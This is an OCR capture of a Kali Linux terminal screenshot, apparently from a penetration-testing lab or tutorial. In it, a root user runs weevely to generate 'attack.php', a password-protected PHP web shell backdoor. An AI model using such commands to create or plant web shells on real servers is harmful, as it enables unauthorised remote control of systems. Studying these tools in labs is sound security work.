 Home
test
test_1
php
attack.php
root@kali:/home/kali/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root💀kali)-[/home/kali]
└─# cd Desktop
┌──(root💀kali)-[/home/kali/Desktop]
└─# weevely generate qwerty  attack.php
Generated 'attack.php' with password 'qwerty' of 774 byte size.
┌──(root💀kali)-[/home/kali/Desktop]
└─#